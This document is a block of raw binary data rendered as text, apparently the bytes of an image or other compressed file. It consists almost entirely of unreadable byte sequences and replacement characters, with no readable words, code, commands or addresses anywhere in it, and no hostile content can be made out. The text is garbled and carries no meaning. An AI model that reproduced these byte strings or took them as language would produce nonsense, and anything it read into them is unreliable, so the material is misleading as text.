�c4h ���F�Da��դ*���h�)�Wm�I�	T>�}�� �0�Z�3@�g�t^8F�DX���W��V�f�t�C�(]q�ZNg�AG����M�u�MTY1�)[CLa5���A��~���>v����ɹ����f@2�Qj��&9n�������H�[�Q�o�،����V�@
pg55�Չ��4��eC�o]�l��Ua�f붦�?���ir,?@ԝ�g6;ǄcLX��c��e'LDd��zgr��̴X�������G�u �!T��F�hɎe�D�'RÒl �l[��^k�f�֎T1�؎mA�F���Ar�n���Ʉv����� "Dl�"ӊ�J�*Q��L�X*�݅�}�U�j��L�NΦ"��SqڔQ�ʨ���?�f����Hf�J0���oNn�ꂟj& ���4��)�"�hC)Į4ĉV`�MK9��;����������
`�O /��@���A�dg�C�F�?^�%&�ɱ  �I�3�����	![���Z����6�l &�h�8���ر`����FUW3��k�@m�\�*xG���H�@֫kFƻ�\'�2�WG@s0�8��P�&�'�o��8Ի�|MEi�2�����A��������v�g���vl"��&eCC�������0�Lgo����5�f� A��7���\�C�"�WW6rGlp��r\���3���$"��r�	 D���f��^㙊�־��3�g�k/����jo� T����L�٠~�����Ac����pn�sX_jƄ
�:��r�q��3*#�J.�L>�	���� XpJ�ۙ�g5�.(t��ͳ���� �K�mL���dh7��N5l��o�D�����s�,�Z��L���	���FY�WX*�h�U��lv�0 �	������H�Rs�Qg���A�wzG��V�ܞ��b���m�]�fu7��a��M v� o��T˫;i�&20�U�r;rN�b���Sm���C6�m=�}��'^�T���6g&���6Nh��TG���f�W�y��$�[�q�W�9��n�<��-G�&�k�d&�h1M9�mQM%���_��ɠ�J�fJ�?�?�tԚ������z��s͇�y������`l��_{5,E����W��{6 ���:���H��V*!��������<!X�oX �d �	�C�B�9z�C��B[���!Z!B0lQ�Kw(H����6�<M����_� XAHp�pX�����"2&d`�@)4��f ������u&:JZ:
`��wBe���
S35���`�����,<L\l|����<40�@2ꡕv��4����-5e�%�����CI%����^��&Gg�0(�1xHHПFi ��b��Ju(��S��D����c J�2���S�E��UP 1�ʕ,[�|	3f�$`�Ic�j����%זx���۫�J[Y��%� �b���8f���ͨ��V����" ��90D(Fsӌ@؍�Cwy�����S��T+J��>.�Xr.��+[��9���D� ���D�Q[�('X������iW����U��Wzz���&�����Hч�o~X�/_��T��
 ����<8��:���n�[��IWi���Pr�7�ۿ�?�������`�H`��`�
.�`�����@�5F-�DRY��lXu�E)\�XB@Q�=������o��rk�%t�4��)DIV�ԣG���Y	NL2�CqS�Fd$��G��� D8f�b�I�f�f��f�� �)Vb`S�!�%Eݼ�PV1� < ���]�U�	��E.��hp��d���s�r��]]WQ��L���'����$��ӡ7(N����"�|��k�����K+��APψ�1�Y6v0�$)�yglOQEmU|𤐪2$�a`�w]�h�ݨc�<���VPQ�CD
�L̑�J�1�O$�MGQ��w�t����p�?ܰ3BK�)��� |t.���:����<Ђ�DT�ѝ��Bd22:�O�I���򡮦j܅l�SVY���ҍ�,y֊�Z�XbN�5�'��V4�
+@�u�^M��<T<�Q�iZ�-� �k��*��ֽ6E�gۦl�JrϷ1�����S�˓�DA�܈�i���`����t �^��]��K�/�Q,�B-����BLF{@���{��I���($�D�39MUm��j�ǭJ�gX�T�vg�ۚŽ�4��2�o��[Z�@�ȺZLwK$����W����y��?�l��*qyV�:��D# Xajt5.ծp��T޲�Jp������+������H5�nޠ�:`��t`u���B�$�{+�=e>��%g���Z0���Y��@���oc�s��ԁ[&s���V�7�:�>l�@-��,�ϸ�l{��E��jI��S�@�ƴ@�Z�/:h�8�Q�h(-����!�0�3ȁ`r'�T1a�tT��������Ov�s @���J*1IŐf��ފ�8Y�?J ,4�r����8���2�%��P��`�V�� ��R�RW�e4�Q��Q�:r��t�%q� �M;Dd�=��J��9Q\��.@J��oF�P�1V��\�$��e�FZd�A�K򢍥A����Fju���kJ���[�1M)�Ũ<2�D"�	3��S��A�I"�9! �	�C�i�qR �d�'��Υ�r�2�@�'|�aez � "
.��D�U�jP�2�Z0�U�bE�T�����4G���#�+��rN3�JS�f�H|�t+m�% N ��:�D9C��%���i(0JMh�x�c���ȳ��R�Tg����~X-�i��	-`��Bň�6�����:bQ����bF��o�T�3�D��F֥h�f$����
�Dp�n�0�{@��<ݤ)�K�u�4�B�pWQ�E-��-e*�s���vp�h�Y�v����gc ��餫'��l�걺Y6d��m[}��xQ��qSC���n�s��W��O�$�%���=�a1^�� �h�A�$�@�]Xѭ�G���j ��| >��Sk�YD�r��m�������^�@Q��6���e��� RpU�ʹ�)Τ�Z37?LH"��j �o�!ޔ���\,�B� ɩ��J��x�oV0ǆ��IԂI	���*�ОA(�$��P�Z&�[���f�ْ��5 M��Fal��o=4�ؔ��|�a���*7S]�C"�8�Q�g�WWn/AS �gX_�.���P��<���u�]���R�#��Ŵ~Eq�Q�{�.�ڐ%�-�򍑦�ՊL=D8�b���Y5D��kT�.l�Gz�f%��L��S=��%�VR|+�CPw���"Z��(:\	4���Nj O���n&����c�iz}�/�(:��j9 �	~ֶ4d�)�ַ��pK�"�EE4��&e#Jѥ�2c��ۧ�s�a��L�12W=��	5�q�S.͛���&�1�iU���h;��[:�
��_�'B(�M��Q|N���`���ȧ�� 8(x�ä��HEܛW�Ih�S��|xt���Z^?#.M���%�ů���c�w�A���W����"U�x�OgA��L�W��h"��#�l߇�<��%}�q�i�<OB3�d>x�`EE�:Çt��m6gc}���	D�j%�*�Wai!r�RybK�FcgUOFe]g!�-\a}��n�w��x⇂)H�����y�1V��<��1��L�EpU'2g	�u��h<�IwUWv�R#��̆��/���"H�em��{Nw@c��^�U�	�=�䁰r8�nD
�Q
`*(�BW Z`~��Ug�ec�tf0%�T]�7���U'z�PT��k*RX��z`gl+�pL�>TudP9�h	�Wr�0*U�b��,C��%TB�q��|Xǁi�	�d �Y 5��j�8@}�;d�	�V�gL�c�/Ń��B�{�VD}�=��uGH����Tg��%W.#0Trr�'6Ci��Ccp�s�,��|D�]Ć;��@^�x�$P������,��B6ݑ~B�~����$gL ��qG��k�8x��p����_�Cq�Q(pm�e9y�Q��$�qX�T}G`w~�6u`^�eN�����Wsx�r_�u�'U��IyP��71�O�E�W*��e'�v�$�R��uzTpV�DE�9dI��l����nP�'0s��XN�����GhB��8YGS�tȈL�T?���di�P����9j*�A����B����|p��ҙȘ�_	��/�u����fcX�|I{5�ѵ��M�t�4W��$��$_��7t#+5���h����ȏ�PP����i�r{(T�<��o��jy�?^ƌ���BL���8�w�A�Җnp����rSXX̗z�E5]؅��]q�-̣/!�bL���������Jo �Vr�/��S��x����fO�u��E��/F�H�����z�v�5�>Q�g��[��bs�}7�dLAV#�Y��t
�{�}
�@jX�i��0
�X�;B�Lv�`1� �U)Qx�b�'���uFe�� ll�2���B�v����)4z'���,x*�G�k��
�ӛ*���1��y,��
�d� ;�����P�E�B�թA��}��{c��ƙ��^k�Yf�\�9f��/��v9hEM����H�	�����
��t'�k����Fc� $B�$Iw!h�T�x�0P�'���Kj�FT
<������}�'��n��!��/��J�`�s:F���e�h�������>
+�EG�/��w`%��]�D��`��	Z+���`;��0&��{Z@��:?m�SO	����6E��i\�Q"ue�l=�?������Èn�MqJ�ǯ��g�g�}
�EXL��e���]��`i����4KLU�7;��Y��]�P��t6<�Vb�F҇W�è!{�'�"a�6��8C�p?�g�:���9��z< wau���YQ�bJ���R�]�ʰ��R+�$8�Ӻmќ�A^��^���deֳ�\����g��!�؃SG�4['��zq�D���j���>Dh�:8�<�C�����{7Lr	Gp_�^t�I�S�+�]$=�JV
���KAQ��h3
~	O�j�˺�b�!��Z�/	��&4���|7��	:���{�@;��6z�K ҿ���1v��t�|�� �����K����x�)Z�Kºé�)
\�t-�ž�B��<x��98���B��u�+3��-y9��vq
��Ef��b������ן~��	�RI��u-\�C9�ը�ڜ%���Ujv�1&�P)��ytV���d��A�.k�>҉D��0r8z��D�Ì6O#ųE,�P ��|=xz�ǆ{VJ��^'�U(X,� դ�KKa��tj��g Y��m��Vi��ʕU����Z�;*�Z	c�2rD��w��k1Z�k`��J Yɚ0���=�&F�M��S�<F����u%x�Y���,A�f��'�j����nLV!�wDf&fd��Sb�Tt 3�ј��J������
żZu32v�l�N�Å	����Gpŷ4Z�K��\�O
��0d�ZP�jl�â~oܾ'M �G"��L�18 (�ʬy
/�Y�剀���8}�,̭�A b�8�|?N�K��5�9c�?���ʵ�s�ջ2���pj�{�2��&-QiG�y60�$ �`gu�Ⓙ�RY�4%�f1$���	�" 0 yԕ��J�4�]e+�\�SM��:�[M�hD�4q,����������;�
�A]Y�R`s`SS�{��vD>��6�~�fW�H>��Z pK�kar����I�R��<ѐ�����]��6j�A"Y��y�˺���ƼZ}�)Y4#�Ͱ�8�?ȞTt����� ��䪦��s0�l��M��͹N$��NZB��@�Um�!ҭ�P����<ž`��Mᔊ-tk�#�	�u  *�:|T�ܓdɈ��k1c��+� ���QK����#��9�0�b��]"�ƥ+�>>B��~�ȇ��M�d��~
�?;�w�"��	�	C0+6��1.�S-��`�:������@��n��P��G��I�䩭�%�v� ��F����	�8�0�PO'}������a�/��ٽ����0DN���1��u��;.��w����r��O~� :Yh���0%�p���`.�>�����0md���m$Ψ��U�v���TIN-����n��!�.A����߮� ��~o��Fc�Q�r��t>��=��I^ 9@�v~�������+.M(�_�dܼ�E�D{/����.���a;�EꕪZ�.��~��� 	9�� �=�`N��ˁ�n���*��!l�/�!�绎p��O�>�y�.�^��>���+o�3���"`g�'L����"��>~�M���)?�$���������gG�e!8O͕����]�J��w����%��?]��@��&��چѝI�M(���_�aN�X˜{����������%�э�b��!����ߢ��nQ���������n���ܾ�$x�^��!���_��p�AŚ�_΅������i�����O�����_�"�X�������v��G����ܣo���=��ͅp�{㋲������Ο���/
@���<<��\�����:��E���n�]���e��� м��,��������}�0Pp��аo#&q�i!��j)����I�����s�MTTln��(��#mεNM������7Ww�	���(������Rjr���M�8��m�4� ZYm�"��y�����(�H����2�xk�3=�����K[6id�a� N_B�6,6�	%yX0!�2�JņQ�7��И�g�G�+Y��� �0_Z<<�"���(���'�S��l4�UȟK�6e��1-�~5ٹ ��dN�v���� �u3P�W�k�zr��ï�Z�]�-J����D�l?��el���J.�-����)WF�D��<�����V�M�~�C4�W�Y�v��[0�0�@��1K.��v�WH�XCuv�cA�w���l$լ�u/žH(M1�+t�Ҋ~��@����w��[�\�z�@}��'N���{���F10�:naN'-%��̈�!��.���m�8�0��@��Ԡ$B]|Q�_2������'2e��[CYBYO�"�ԃ���𠪚fp���H������H^��� ��� r�9�\�M8�/Ij��K�����;�:6R���zt��6�R�#
O�ʈ"�%����F�3 S�)LP<VQ�3�,e�\��TUu�\}U��#9��k�NM�WTգ�`	XuU&c �73�B�/ֹ >�V*$�|BBLPh8l�*�P�8mF��SmX��v�m�ܝ׆ �R� �^vY��_��ݷ_~8�L �UX�F��BR}؆��bc���]��c��u`�/D~8bE�@Y#��ʃ���((它�m��=L0� �t��֬��!2�36@�sg�%�pH���.��j~�>�9�V���[�Q$XN6�Wa�6Bl%�(`mv릘d%�v��������\����C;Ӑ(�/@��V�~�@�Zj�YTm��[�i ��#��]��W�}�k����e?��%	(@vwsu[X��.�e����ۃg`��-�BY���#vhht Ш�2R%�� �+�#h#*�im3u���m�PA��E����B K�x������׉/�_�������K������@��Lm�Wsg<d� &[ ^�1v�g8��ʹ�K���&�=-L 0� h؂4 �Sa�� :m����*a���N��T�d���ᨩa[��X��- U�b� ��xы����/�ьi����:4�Q�fl��� ��K�U����\e�J�ᨵ7�no�h� ���5�k�s���dTB8�ԍl��8V� ʙr��caUI9ؐ�4T���3�i��<�2�����9��
�=Q��h!b�Ǯ1�Ql{fW�?�M�b�c���*jS����8�.?�� �#���h�q��&8���<��x,��ƹMv�e+(1�'��F'���A���hQ�`P�O�{+<e+��JU�r�-Ab���L�-ͷ�4�MH$Π�s��S�Kц���5P��'P��~�q �2#��y�+��Wl>�����Q���!]a�&W��.j넦3�XOl�.Bw� Y�i��!��鼝$�P����@fy��B�a�N惕���';�X�~Ԥ,<�
_9���R��<��K#����kZb�#��=��6�"9@�*$]�국�s�s�b5��Uv	��L�X�H�{:3�ZS.��.��v���m��vz��Z �hV��`N��4��۽�c��f�����>�����8*�f�iD����8|l+=*ٍ����M�A`�Ȓ��,h�� �S6DsP+!㵜;PXI\b�RכY�+������@�yL�p�H�7���^�#��XU���?�b�����w��.�ŋ�n�s`oD�wo�?����Ɂ�Wc�$�}��_1��GH�}���ZĒ�0���,�	�@r�%�S�����FP0+�J?�����g�Y#p�����N$����kCrzJb�A�Pur��/-��6Ю�[�E:��5+��; ��$Ts�Zæ^'�:��l��Ϧ�-��mf������"��Y��=Ù�t.{�X����ɽ`F�1���'�L�R���H�.�-.��V�����.	R��������F*׌U�� �3�1���"P���\� X	(�Sh��њ�tj���p*���XxU���aSq]'k�W�j˼��b��2��/oaJF����?� ��V��q`Y�*=�.7�%�Y?W��e@�p�]���#�gQ:�ˈ������}\��&���Ll*@�D�Q[�H@>��յx�WfG��ћ/?�{�e�us]'?j��� Wq�[Ed�vNBt΍�6�-.����M~����P�G���?]�ֽ�uo�>��#��C-1���
l/�(��]�9�^p��p�xq�ݛx_�kR�����5o�􎺛�]2��k���7X#{�
�������_��f�0 � ��dR:�K�x4j�R��X	�hoۜ��Nΐ`�`h�>)�`���D������grI�i@M)�@*�d�]p�4/؂��Zgײ��b��|����x�ʼ���ex��@oI����
�jd��
玶ʷ����g�-���"H((� ������Z	�m�h�Z D�>0& �&��X
s*�EDL��Njq�f��¡]^n��K��zk^r���I��(Ѩ�-�:��,�e�������.��0l$����$Q�ʼ8�cٚ����
O��O� ڪ��� 8��6���ǔj�3���.���N��(>�G�N��/$`����l�*��E�i�Z��`���eׄ��H�OԚ�ƪ��Yn�2��f�1�F�	���Vq]Z-�*�n΋ Տ߅wx���oF�.�@0��!<��.X����Τ�q�J���|~����a�`�Q�p�(� �	�r�np^�hr����o_�� �E�ʫ@1� ���P`�0���o�$�`��]�+��-2��Yz!ΰ4�{Vr��@�Zj'g�� �ah�`�R�%���ch��Ȇ��ϸ�������� R(��nઊ��*	Wn�� +#O+C�����,�4s1ב]����P�����-aF��.����:��L��i/ۧhCK� s��я�q]�f���(an`q;��;���o��!/��6��3A��g�o�LQK���N�m`Ԋ!m� +-w�ٺ�v�b@l>�
n�d(S�S.�@iH �./7- P��x*��E0�:w�0G�`p��򶂐�N�T��" ����Γ��L��'GS��	�F�Hk�D�!�!���	�`:�h`3xs���;B$��B�V�GL�	f�{j����R0�)	��8�&��9��;�ө�,�1?Y�;�����*�H��]r �ď��3�ҫ)�]dη"���i^dn��l�ʊ�D�4s���Ƞ�M�F6m̰G��O��0�8�L� 8�@�h�BI)�(�C�/2L0E��`P_I�3:QT1�k1'W���0ɨ'�ʷ*�� ����T�<����U1��D��?��]� x��@�`�k�>܂��:�V�����V�&��W���A=f�`�X�u�(�Y��r��b)��c�+�>NT�@��R��K��ĕ�Ȳ=�te�N���?U�9;��,!o�����eQc����^TOU?�ݾ�*�h��b�(4`9�"���&��N��,��3Fe)3���k�O�Έ�$����u�jc�E�x�;o�w5�����?I3<g�����i��23T��]e�@��*T�T���F ��T�%��~H|��{������$A*�M���ɏ�$S�zM�\���e���Hku���m�6d�7]��m��oq�DǶD�TY�U[S]�j	����L*YFs1J��I��.��GK��#k�t���|0����`�&os�H��%����a��R���c�vE�i���+s���I�1�l)����E[w)w7,S�H`��!�we�un�g9��� *^	*��y���*���}�rj�B����t$D���AL�`���R��XE=�,��f��kVm���X�wߓ��6��w����RQMǐJT�^
�ʶ>�� ��j�W:�[csqm�V�{p�-{���uA��|6�8K[���\Nch�^�I���* ��;G�pa�%VyY�� �lx]����!�u�~�D{��b.HTp�T�.��� ���@��|�hYxh�8k�h	`8�f/6g���4��b[2�����v?ٟ>���cًcs�2xo���؍Gʦ�c>��WT�U|Ou\���M�}��дLّoj�~���v߬��������0b1Ua��m��Il�/�R����2N����?y���9դ!@_섓$��u��ɏ省��L*:�I�_9K~����E��7�Rd�I"���"H�d���B�8:���\�˩�Ll�Ӂ����w�x��[֝51���tת�ڶ��f��xf�p� �g3N�qArc�������%�R(�Xtک��9�<��Ð�n?�C;�ؚ�;S�O�)���8l��Z���ޕ��@>r&QG�Cs٢��i�G�y �g}:'��9��Y(R۹�[�ď�継�ۺ��rU����"�E	+����P���;_/�}iI�6�ڲ���V���T�;`bG��v�t��׿�{|]ʻ]M�a�fqMuq��Qr�-��-:7���im5j�rL��)y/{j��"Y��S�W\ţ�k��:��a �l-��)��^�*U�0�W��X��Av'���n�e�iț�ȝ<����}����|U �n> �g�v�/X�|�]�����ϡs�*Ԩ߻s[�s?k:�����I&���;���`G�/Q�~��\9��`} `]H j@	RhbU˱|*I(x;�ӏ�����TZe�jTU�ܕ˕df��c}�[=�x`|v^]o���`=I|}y
����� ե���g%��+,|)<���T�Ǵͩ�V-�~�$:u�4�|L �V���5G'DD�`}0m `V�� R Vt�@�,@, @ ��=6�%� �����bW�|Q�/�S��9���׃�ց}����w���x�y���7�[�	.�E��߷�F��}�͛Fi<�A@"Adr��[!��ۡ����G�#4A�@� ��ޛ��\&�b*�q���u���"w6�u�-hו�M5�ߋ� 9J|փ'��>��r�E��PH������}�W�I��Kh��	$~�Ӑa��ݗ4!�M���f� hy@����sh��@�5�Dx{:����v��}�3m���~����U8�kݘg�vd�"��=��.9�.��}L^˚�Aȝ/,�5b�)i����\��蛆O�"j@�ghߝ��3%���;���4-����s��Y����dp���T����y�@�� 4���cq��H���,MH���<�S��k�d����J+�=�����y���=�����aʡE
[�Q�ccN$e�Cf�
C�f%f$Ó����g��'Ҩk,�L�&jiQ�'�i.��k�0q%Gh�q��2s��cTQ4ے��@��[	��Vx�8��Ӗ �{Y����4�������ў?F��x B�AC%���!�"�E*��"Ƌ9�	�G�a�t�S.W�R[��O�v��h�&Μ:w2�f̀�B���	)oy+�t�ӨQ�Q5�śsf޵����1o��p �zn�!哖�Dx��"Ka.���/��5�J��Vc2>��S�dk�FX/�0-#���R0�!y�M�4�Ԏ��m�ԉ���C�q}��9�����)p�GxS�VF+u��y���� �܉�G?�(���.�^J�?%��E6�/�k�V.��a�y3f��B�)*�h��6 ��Lk��lGXc�0r�1�SÉ��A	Wsx��Ys��YP��V@�!�GG��A �@H!Fr�8\�z=���|�ȷ�h&�RYb�53-��w�2�H.�آ�Yj��N��k
�f�6E�H̉]����@U�UW���r���nh������9"Zk!�"R�}rD�g�IG��#�$%��i�n&���X�2.D搧��wKhry*��5��?L���uR7kVnZ�l:ӧ�f�����P@~k��Gd�B5Z�@::1�#��UѤE�wʶ��p̕���̷�13���+4��.���PD04 B*r�k��5Q�O"U�#kGaU��̝b�&��cI�gZ�*����q(�2K��b�U���ڗˆY������i1���˷��L_G�/���0tE�v�� �NJu�P���t�$}V���V�2de��r��J��Z��v�8�&���R$k� b2Qr#�`I�_�j�`�be���m�0���΂'�8O����40/(�6���y�J#���>}�I����<�)��|<0ݳC���)F$��]Iu��Ɲ�D�1�k��u�b*�D
��h#\SK��	%K;jZ����d�˒.�2C��20Hn/�_#{�u�&��� ����$EvS���T �9hk\3ňt����)�ن!�+�@�D���=�r�� �u���g)BF��Ⱥpji�Y��b�>���sD ��Y �u� �RH��ͮP�q���׿�E�^����~�F�{���|�*�DpCR�FS<�|�+ �u�<&��`����:���P��A"d�?8 "���N��=I��e�ьC��	O�P�;�3y���hM���`���c}�\���J> Q�`��&K�)��S� T�*6��1LK1B���U�w�c��T<{�)��q�C��2.�0���';�Ho�,B!��#S%�o�bL�D2��=I����%�HM��}���դ8EP�oH�݌(�#�R�G��Y�)J��%�HKҲ�FH�����7��i�W�����&Eu�B(jR��i�+�Ab�!`��٨`��O1�4�xڑRu&-9�#l�8ϸ���3&P�!�)����ʿ)^�z)h�Jּ�iǕ�2V����A��"�(�*E�(=��q�`��ǣ�?�B7^9�5�mQ�P���s�%�8��Hp��$t��j��	e�z�`��$F�!�0�T:]Pm���Հ��Nv�s�Yz���I�����#�����,��V�֒��2��Ɖ�_ծ��v-pQG}g5d0BR^����F|���2�d�m�*��F�!��*Iin���&R��,��YTgII��&��A}���d����/��E�է��	�T��Ĭ,h���P<ʎ���!��PM�2���xY�zs��;ꍽZ"Pr�!��;�%G3 $l���6�i����[�-	�Ţ����]�:3�"I��!��� �{;��g�t�t>!��B�� � ����Mb��//���?����­<�*j��
:����Kw���1�x�iv�Ҏ������TK�ȭ�ZI�kU�FӰ�R2n�tB�fn]ŋ����Y�Ji�8ќ)̾yJ���G�ڞ:c�b��x�8u�/�I������~�Ѕƪ��VWҐ���jV�uL���m��:�:�	lD��n���Q�~�Ҡk���\�ִ��4苄+_��u�Pn����BM���C��`*�KWf���2�spG(W���$����y��k!�g;{��~>e�Vl�ݞ��!ƀL�Gk&��d�w���2wj��qv�ǜN����lݎP��Tc;Q�3/��Y���<qM���?OB:Lˊ�8�H�)33�
dvs��U8Ͷ�[�V�����Ԯ7޲�D�ơF�p��h�$�+�w���G���M[�=�i��ƴ��#F��η��G����������o(�^�� A6t̳�l�"2>�߱�}��>
f��d�Y�����.(W<�e{���^���������?����@���^*ŔvP�U^��X�E�����uْݕ#Y$��IM`�_#@\N�I�X�sؒ�@P�dՂiIL�#��D<
��_�%[� ��m��� �)N�=�R1`.a�XT���}U�a�4pn�O���) @9�Q
��q��� �띘v����R���B�����@�A`v\%p 
�Z��Ak���:|Q �RL�<@1D����K#m�t�^f!^#���t�O5[�!�L-(�j	������X�ݐ�r՟����6������$V��!�ǰ��i�&�a�݈bT�%`Nݎ�ͩ��V�4�Jd)V��DQP�
iaMs���5�H�J	���;%����J(���D��b'f��$��H�����%�( �"+��5���Z��+�"/�!ؕ!r�p��eb��a�H2��E�>�!�}$�YC�|��4����Y�N�¶0b;N��)��ih����;^ʙ]߀� %� �x"hx���(�X�?*��MVraݤ@������35]�_A�H����T�/j��a�\�I$�L 3�a�]4��	9�49����C��_��a�M�`e��}���$e�	���#��i��* �d�_S�B�0e�c2^�Y�aerA�	���P@��ݠ�X��W��aJ�}��m9$��Xz��M�q�"1f"0V��%g�dL=(E3] �����$_:�ݬ�bm�N�T�A2 ����\���K#rV���]��{��ʤB���N^b$*�Rv�'jI��)V�����)J!Z�@� �q�Xx>�*EZA��o�"��1��p��(B"�!�Y��e]�DG=�W�����]�a�Á�nz�/񄬈�U"��I��\SI�G(�0�N�g�`Rʩ�<��at��)N�!�1��[\���Q(��W��HZ؟�}��"Q�	WY>S��׍R�5m�B��o��[b��-`҈K��ޕ�Nr�����]��J����_��w!�_��wzH��	3�M6�S�)&��#]�d��e�ȇNQ&֜fn&OX�^��[
���XsE�i��B!%��<����ⅾ[���n����]���*�b�Nk$H��^+�&'>�h�*ّ��0�3ҨvB�B��B��i�M66��^m&=Z�f���1ȕ%љ�Jb���Ќ�� ���a�ۀB��jt]��{�������Z���L�)QmF���U���bXi�@��Ҙc�U��(uœ�:��Z�h�"��Y`�@O����Ȁ�*�l*t�hֽAT@#2�������fT��)Uz�8���N��H��Ud���%0�2,�U�/��`�"��|�[pT��M�Fj-��BB��IWd��͕��(Fb]DV뗅���[<�}�4�m��� ���
,C�:�5�<Dï�%��#�����A[:zc���e���D�V-�B��b�����)�l"�V��[B>�$�Z�%���/)����Pj���D*��ު(�����Ξ��	�`x׀,V[t�Z� C�U����=\��!�`Q�c7��8�i9����g�U��G̠����%Bi�I��L$���r�[�R��aAF¯�)�V�m�@�m�h<�X�Uv0ц���n1.�9�iqn鍌E������
\�
l�����>4\� ��^L>�,Ϭ�$&:� ����J��f��p�IF����� ��$�)���v�#$��q����x֦>���ޮ��R�j��q��
���ŪZWa�����)]���
�ƫ�)ӆ�� � T@�a���gM�đ[�Z i0m�͠��n��+g0��� )�N�}��"�����~f�}��r���a�^��时�BB�jr�:�����[�-r4������qZh�o�ݜ�}(�ʳ�i�����w�R��� �2@����4����-G�����I`(&�4&k
�� ��V��2o�.���2s&��Y&j)$����1����̢�f3V:�FÙ~["|�'V\��>ݮ�����j����7'�0�N���֬(��M��B�o�6� 1��� )�D���8�2[�8���${�������'��*���2s����Ʊo�S��� X$	��$�,�@Ņ�.�|��}��������=c�hO���1��o�l�����ۭm�Hcw�f��A��BK�M�P?\ꑑ��]�r_��2��1{t%�V�>��LP�.����uGw3 oc�'rr�%�LQ+�cTv3 צ�(�X�p�z��1]�q-�0o.���Ս���5[rh��'^G������v����m(�4Ш��6�T��艤�_Q����ZS4[��Z?�e�sgw}��Edb�c&�NN�&�q^2��)�6��t?4OZ�~�av�-�)!vlq����b���lu����u-���,>���ܽ���Djn�|�ŭ�5R�A�@��	BAeǐY����
7�r��/we��)�w;H[J�y��Ṹ�+�0 /a9y9��w�X�z{�*�"{�7_�	�yP��A�Q�A%�{��ɺ��W��rZ@�=O� �+�Nl繺����0�<�����@<��H'Y��B�2+���7c�t�"�1ts۵/��q�Z�u����B0h�~o�������]0�oI���e�MF�M� !C�m�:�\�%P���ߤ�i;5P�)#I��G$����_ջMP�0�5�x�Q �y��	�@5ӇW{�rr?�m� �{�N��GC�j���.���\����t���;����;i��q�9c6�&9?��pQ@�p���6�i��=Z��iZ1��*$����E|0����k��i��XC��Q����9�A���|�����ͫ��:�^����cD+�x���g
�s�#�f��Q�����B��&4W3��m3��(��}՝G8{��cT�i��/|�9"C��A������qNki���:��e����6�d�>`�̖� 
��<� �'A���=,�=\Ut�3e�Yh�t�x�,��V�}>J;��G �[��u�����N?/��8j�]+59+}}r2�,�A�=����;�4d�Z��W=�S?�sz��}��3N��)<�@�;�������;cJˬe#���B_��ܸ3��i���[�������z�d��x1���&����`f=�g��uv��b���~q��k��A"��_���)���V�x[��/b�[�]v�9�*Ã!d�|�`\x��.G��l��v�s#���`:z/WV_3�����o���{����;�G=j\�6E��W�M��v�<��l���9W����9�A��b���}v�)��<?5���HZ�E8CP����� d.S�����G;7G�@�H��}��YU#(m�|J�p�mO�{O� �:���G��*P)S����>��$[�� !� ? ,    �^ ���pH,�Ȥr�L"\�B�X)����]AV��8,C�[�zui���|N�����~���������u+XTTY��g�V[�e�b�j$�������������������12�jY7�h��Z�ehe�2������������իP
ö�T�g��U��^��j��C���������H$��|���f�Ia�\s	�dB>���ŋ3j�(���*�"5�$.Hc�|sk����8ʜI��͛v��(��$9�pMrSH��%5m".����ӧP����@�� ��5��^�z�Aa��O��]˶�[<T���ˮD\�j���L�X4������È��K���#�v�����V���Y�Wp���C�M�Z\~�H2��.�d�Ԫ��.��^(��ҁ����^��q��TB��l���u��j&����ν�w7�dg��$n����;�n�.?�PP��������^�h%s���sJd�Օ��S�E(�4�C"�X�A ���-�&�"��K	e���Q�]��хd#��l���~�����]!�(KQ�L6�
?�D9�"���#~��
2�ӣ�r	sv�'/İ��l��fqP,�/^)��������z�4�uc:v�Sߛ�6��)8f �(a&�J�0�Q͉���岐W��DA
I>�ꪬ�wj��|���Jta��U�^gFV�ev���k��q�vE�'�maڒ�9B�H"f�%Ґ��xAhǆ+.�����b���t
��[����er:�8(�C2����v��䘴�&��l�vK�9�b�{*�Wh§&�`�f��h��Hrw.��s�]+� �l��n��m���4���H"�a���Ukx�)+`P�A7R�+ ��PG}�b�sgd�6Fq[Vat[~���C��P��p13R���F\ އ$v{[$��
(+\���bF�9%a� �o'�x<P.`���H�����j�5��A��^��uU��-n���|��(0�\�b1�<q��aoY4�%�ǭ�
{�Өo�*�͝�$zµ���]���2��
}$_�8�,���觿�> �5�㗣M4��
�XnڛB���
P���W��p(iYx��t>�9��q �< �
z@���B�
�<ԃ `��mI���dP�@{8�����IƐw�C&,���`f����y2����(�zh����X15�^���A��� 8l`�8�VP B� ̶�K%<� !�� ׳��'� ��/�Anʁ6�m�|�a;��2:RjQ��ΈF! �������W-ikKH�����` �sb`�V2{akf��,2U�̥�*9^
  RX�sc#���h:� Z�BV��
�p 'P1 �e�X�@SC����Kd"�) 
R�\�%`.���s=Hn���L�R�8x���%m� �1�	\��ib�/?��-������ 4*�I����5��C�oa�*O�H��(�����c�	ȃZq�0�*3e2�$r���E�Y:��Q`��8ϐ�S �d:�P9�,�����3�(M����+�"B]H�lb��XTfX�5�`@Q���`wԺ���O����JI�\���i� BS^-�Ljֱ�Ԛ0�O-"D��]7ۤvR򒠭`h+��p���<��6��M)� hbaS�P��K�5+c��Ҏ$>RDP��1w��b�M����ܼb�~d)Hs��iR"SW���H��*�e�B���a��.4ᛈ4Ҹʍ/����w�s`ÔTj1D�.�E�5%w�{P�7]h �yJX�v%с.[:��W�v�}훂�P���פy��ri�7-%�lE.�+Æ�����Y�w|��6��?�����[l������+�� �]1��a �@0M��	%@�%����2��� .�����S��B MΉP���������%���!�0�@��ҝO�b���\T3[�&N�}x��}�G���Q���I�0^hw\V,4:4m���1{��Qt-��m�h!�q#��_���}= �(E�hus�묗=�q�:%�����>���}Jp���%H��}�"1��N�#�L*�睏4���&	�Gdi��T"�s@�)Xѫ�S�:o�ڊ}0�sCCx)��h���`WZk����!�$ JP"��#�O�1�{�� �`~pX'�/�@����+^���̣�2�+<)�%��l��l�~�0M�5r������h+������8��.pfˠU0��������`'E���Ѐ��3/��T,�1�3[��JZ�G�R�v��s���<׶�L�:�4�Fw���c8y�q�>���qc�ŉ���W�Sl�Xw� �v�K��Ͻ�w���l����D
[�m��}�b�Kq{�;��iWF�	P 0�4�@�;'����
